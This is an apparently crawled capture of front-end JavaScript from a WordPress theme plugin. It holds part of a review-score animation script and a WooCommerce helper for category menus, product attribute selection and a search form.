			if (scrollPosition - 50 > scrollMark) {
				item.addClass('inited');
				if (item.hasClass('trx_addons_reviews_block_mark')) {
					var canvas = item.find('canvas').eq(0),
						mark   = parseFloat(canvas.data('value')),
						max    = parseInt(canvas.data('max-value'), 10),
						digits = item.find('.trx_addons_reviews_block_mark_value');
					item.find('.trx_addons_reviews_block_mark_progress').animate(
						{
							'width': trx_addons_reviews_mark2save( mark, max )+'%'
						},
						{
							duration: 2000,
							easing: 'linear',
							step: function(now, fx) {
								var m = trx_addons_reviews_mark2show( now, max );
								digits.text(m);
								trx_addons_draw_arc_on_canvas(item, m);
							}
						}
					);
				}
			}
		});
	}

	function trx_addons_reviews_block_mark_resize( e ) {
		jQuery('.trx_addons_reviews_block_mark.inited canvas').each(function () {
			var canvas = jQuery(this);
			// If item now invisible
			if (canvas.parents('div:hidden,article:hidden').length > 0) {
				return;
			}
			var item = canvas.parent();
			if (item.width() != canvas.width()) {
				trx_addons_draw_arc_on_canvas(item, parseFloat(canvas.data('value')));
			}
		});
	}

});

--- FILE ---
content_type: text/javascript
request_url: https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/api/woocommerce/woocommerce.js
body_size: 1249
content:
/* global jQuery:false */

jQuery(document).on('action.ready_trx_addons', function() {
	"use strict";

	// WooCommerce categories on homepages
	//----------------------------------------------------------

	// Add arrows to the WooCommerce categories on homepages
	jQuery('body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories:not(.inited)').each(function() {
		var widget = jQuery(this).addClass('inited');
		widget.find('ul.product-categories .has_children > a').append('<span class="open_child_menu"></span>');
		widget.on('click', 'ul.product-categories.plain li a .open_child_menu', function(e) {
			var $a = jQuery(this).parent();
			if ($a.siblings('ul:visible').length > 0)
				$a.siblings('ul').slideUp().parent().removeClass('opened');
			else {
				jQuery(this).parents('li').siblings('li').find('ul:visible').slideUp().parent().removeClass('opened');
				$a.siblings('ul').slideDown().parent().addClass('opened');
			}
			e.preventDefault();
			return false;
		});
	
		// Resize handlers
		jQuery(document).on('action.resize_trx_addons', function() {
			trx_addons_woocommerce_resize_actions();
		});
		trx_addons_woocommerce_resize_actions();
	
		// Switch popup menu / hierarchical list on product categories list placed in sidebar
		function trx_addons_woocommerce_resize_actions() {
			var cat_menu = widget.find('ul.product-categories');
			var sb = cat_menu.parents('.widget_area');
			if (sb.length > 0 && cat_menu.length > 0) {
				if (sb.width() == sb.parents('.content_wrap').width()) {
					if (cat_menu.hasClass('inited')) {
						cat_menu.removeClass('inited').addClass('plain').superfish('destroy');
						cat_menu.find('ul.animated').removeClass('animated').addClass('no_animated');
					}
				} else {
					if (!cat_menu.hasClass('inited')) {
						cat_menu.removeClass('plain').addClass('inited');
						cat_menu.find('ul.no_animated').removeClass('no_animated').addClass('animated');
						trx_addons_init_sfmenu('body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories');
					}
				}
			}
		}
	});

	
	// Extended attributes in products
	//----------------------------------------------------------
	
	// Check available product variations
	jQuery('.variations_form.cart:not(.inited)').each(function() {
		var form = jQuery(this).addClass('inited');
		var trx_addons_attribs = form.find('.trx_addons_attrib_item');
		if (trx_addons_attribs.length == 0) return;
		// Click on our variations attribs
		trx_addons_attribs.on('click', function(e) {
			if (!jQuery(this).hasClass('trx_addons_attrib_disabled')) {
				jQuery(this).toggleClass('trx_addons_attrib_selected').siblings().removeClass('trx_addons_attrib_selected');
				var term = jQuery(this).hasClass('trx_addons_attrib_selected') ? jQuery(this).data('value') : "";
				if (term == '') {
					jQuery(this).siblings('.trx_addons_attrib_item[data-value=""]').addClass('trx_addons_attrib_selected');
				}
				var attrib = jQuery(this).parents('.trx_addons_attrib_extended').data('attrib');
				var select_box = jQuery(this).parents('.trx_addons_attrib_extended').parent().find('#'+attrib).trigger('touchstart');
				select_box.find('option:selected').removeAttr('selected');
				select_box.find('option[value="'+term+'"]').attr('selected', 'selected');
				select_box.trigger('change');
				trx_addons_woocommerce_check_variations(form);//, attrib
			}
			e.preventDefault();
			return false;
		});
		// Click on the default attrib
		var busy = false;
		form.find( '.variations select' ).on('click', function(e) {
			if (!busy) {
				busy = true;
				trx_addons_woocommerce_check_variations(form);
				busy = false;
			}
		});
		jQuery(window).on('load', function() {
			trx_addons_woocommerce_check_variations(form);
		});
	});
	
	function trx_addons_woocommerce_check_variations(form, exclude) {
		setTimeout(function() {
			if (exclude == undefined) exclude = '';
			// Refresh selects
			form.find( '.variations select' ).each( function() {
				var select_box = jQuery(this);
				var attrib_box = select_box.siblings('.trx_addons_attrib_extended').length==1 
									? select_box.siblings('.trx_addons_attrib_extended')
									: select_box.parent().siblings('.trx_addons_attrib_extended');
				if (select_box.attr('id') != exclude) select_box.trigger('touchstart');
				attrib_box.find('.trx_addons_attrib_item').removeClass('trx_addons_attrib_selected').addClass('trx_addons_attrib_disabled');
				select_box.find('option').each(function() {
					attrib_box.find('.trx_addons_attrib_item[data-value="'+jQuery(this).val()+'"]')
								.removeClass('trx_addons_attrib_disabled')
								.toggleClass('trx_addons_attrib_selected', jQuery(this).get(0).selected);
				});
			});
		}, 10);
	}


	// WooCommerce Search Widget
	//----------------------------------------------------------

	jQuery('.trx_addons_woocommerce_search_form:not(.inited)').each(function() {
		jQuery(this)
			.addClass('inited')
			.on('submit', function(e) {
				var form = jQuery(this);
				var shop_url = form.attr('action');
				var params = trx_addons_woocommerce_search_form_get_params(form);
				if (params !== false) {
					window.location.href = trx_addons_add_to_url(shop_url, params);
				} else {
					e.preventDefault();
				}
				return false;
			})
			.on('change', 'select,input', function(e) {
				var form = jQuery(this).parents('.trx_addons_woocommerce_search_form'),
					button = form.find('.trx_addons_woocommerce_search_button');
				var params = trx_addons_woocommerce_search_form_get_params(form);
				if (params === false)
					button.attr('disable', 'disable');
				else
					button.removeAttr('disable');
			})
			.on('click', '.trx_addons_woocommerce_search_form_field_label', function(e) {
				jQuery(this).siblings('.trx_addons_woocommerce_search_form_field_list').slideToggle();
			})
			.on('click', '.trx_addons_woocommerce_search_form_field_list li', function(e) {
				var list = jQuery(this).parent();
				list.siblings('.trx_addons_woocommerce_search_form_field_label').html(jQuery(this).html());
				list.siblings('input[type="hidden"]').val(jQuery(this).data('value'));
				list.slideUp();
			});
	});

	function trx_addons_woocommerce_search_form_get_params(form) {
		var params = {}, not_empty = false;
		form.find('select,input').each(function() {
			var val = jQuery(this).val();
			if (val !== '' && (''+val) !== '0') {
				params[jQuery(this).attr('name')] = val;
				not_empty = true;
			}
		});
		return not_empty ? params : false;
	}
});